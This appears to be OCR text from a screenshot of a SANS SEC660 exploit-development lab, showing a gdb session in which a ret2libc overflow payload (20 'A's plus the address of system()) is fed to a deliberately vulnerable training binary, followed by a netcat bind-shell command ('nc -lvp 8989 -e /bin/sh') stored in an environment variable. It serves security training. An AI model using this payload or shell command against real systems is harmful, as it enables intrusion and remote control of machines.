 File Edit View VM Tabs Help
SEC660 Kubuntu Gutsy 7.10
deadlist@deadlist-desktop: ~/Desktop - Shell - Konsole
Session Edit View Bookmarks Settings Help
heap
Konsole
passlibc
checksec.sh
env
$1 = {<text variable, no debug info>} 0xb7ec4ef0 <system>
(gdb) run < <(python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' ")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/deadlist/Desktop/passlibc < <(python -c "print 'A'*20 + '\xf0\x4e\xec\xb7' ")
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Breakpoint 1, 0x0804843b in checkpw ()
(gdb) x/20x $esp
0xbffff710: 0xbffff738 0x00000000 0x00000000 0x00000000
0xbffff720: 0x00000000 0x00000001 0xbffff938 0xb7ef445e
0xbffff730: 0xb7f97939 0x080497f4 0x41414141 0x41414141
0xbffff740: 0x41414141 0x41414141 0x41414141 0xb7ec4ef0
0xbffff750: 0xb7ff3800 0xbffff770 0xbffff7c8 0xb7ea3050
(gdb) c
Continuing.
Please enter the password: Access Denied!
sh: : not found
Program received signal SIGSEGV, Segmentation fault.
0xbffff770 in ?? ()
(gdb) quit
The program is running.  Exit anyway? (y or n) y
deadlist@deadlist-desktop:~/Desktop$ export NC="nc -lvp 8989 -e /bin/sh"
deadlist@deadlist-desktop:~/Desktop$ echo $NC
nc -lvp 8989 -e /bin/sh
deadlist@deadlist-desktop:~/Desktop$ ls
checksec.sh env heap konsole.desktop passlibc
deadlist@deadlist-desktop:~/Desktop$ ./env NC
Shell Shell No. 3
deadlist@deadlist-deskt Directory listing for / - Kon
Dolphin
2
11:06
2019-03-03
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.